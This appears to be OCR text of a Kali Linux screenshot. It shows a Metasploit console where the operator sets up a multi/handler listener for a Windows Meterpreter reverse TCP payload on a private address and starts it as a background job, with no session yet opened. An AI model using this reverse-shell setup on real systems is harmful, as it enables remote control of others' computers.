 kali@kali-i386: ~/Deskt...
04:17 PM
kali@kali-i386:~/Desktop
File Actions Edit View Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > set lhost 10.0.0.199
lhost ⇒ 10.0.0.199
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.199:1234
msf5 exploit(multi/handler) >